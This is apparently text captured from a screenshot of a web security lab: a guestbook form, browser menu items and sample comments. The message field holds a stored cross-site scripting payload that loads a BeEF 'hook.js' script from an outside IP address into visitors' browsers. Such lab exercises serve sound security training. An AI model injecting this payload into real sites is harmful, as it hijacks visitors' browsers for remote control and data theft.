 Name *
beef
Message *
<script src="http://10.0.2:3000/hook.js"></script>
Sign Guestbook
Undo
Cut
Copy
Paste
Delete
Select All
Check Spelling
Languages
Inspect Element (Q)
Name: test
Message: This is a test comment.
Name: zaid
Message: message body
More info